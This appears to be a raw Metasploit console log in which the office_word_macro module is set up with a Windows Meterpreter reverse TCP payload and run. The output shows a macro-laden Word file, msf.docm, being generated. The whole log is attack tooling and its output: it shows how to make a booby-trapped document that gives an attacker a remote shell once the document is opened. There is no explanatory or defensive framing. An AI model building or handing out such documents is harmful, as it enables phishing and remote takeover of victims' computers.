 msf6 exploit(multi/fileformat/office_word_macro) > options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE no A docx file that will be used as a template to build the exploit
FILENAME msf.docm yes The Office document macro file (docm)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /opt/metasploit-framework/embedded/framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm